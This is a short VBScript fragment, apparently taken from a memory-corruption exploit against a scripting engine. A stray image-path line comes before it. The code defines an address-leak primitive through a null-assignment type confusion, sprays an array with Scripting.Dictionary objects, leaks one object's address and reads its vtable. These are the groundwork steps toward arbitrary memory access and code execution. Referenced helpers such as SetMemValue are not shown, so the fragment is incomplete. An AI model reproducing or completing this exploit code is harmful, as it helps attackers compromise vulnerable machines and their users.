 Function leak_addr(obj)
    On Error Resume Next
    Dim a
    set a = obj
    a = null
    SetMemValue(a)
    leak_addr = GetMemValue()
End Function

For i = 0 To UBound(ar2)
    Set ar2(i) = CreateObject("Scripting.Dictionary")
Next

Set dict = ar2(UBound(ar2) / 2)

dict_obj_var_addr = leak_addr(dict)
addressOfDict = GetUint32(dict_obj_var_addr + 8)
vtableOfDict = GetUint32(addressOfDict)